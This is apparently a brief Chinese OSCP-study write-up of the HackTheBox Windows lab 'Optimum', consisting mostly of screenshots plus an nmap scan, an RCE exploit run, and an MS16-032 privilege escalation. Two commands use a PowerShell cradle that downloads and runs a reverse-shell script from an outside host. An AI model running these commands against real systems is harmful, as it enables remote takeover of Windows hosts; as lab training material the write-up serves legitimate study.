OSCP备考_0x39_HackThBox靶机_Windows_Optimum



nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.254.155 (扫描TCP)

查看到版本是2.3,有rce

python3 49125.py 10.129.254.155 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.43:8000/Invoke-PowerShellTcp.ps1')"

开始操作提权
查询漏洞
https://github.com/rayhan0x01/reverse-shell-able-exploit-pocs/blob/master/ms16-032.md 发现有MS16032漏洞
尝试上传挡案
下载后执行.
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.16.43:8000/Invoke-PowerShellTcp.ps1')"


直接执行./Invoke-MS16032.ps1 直接拿下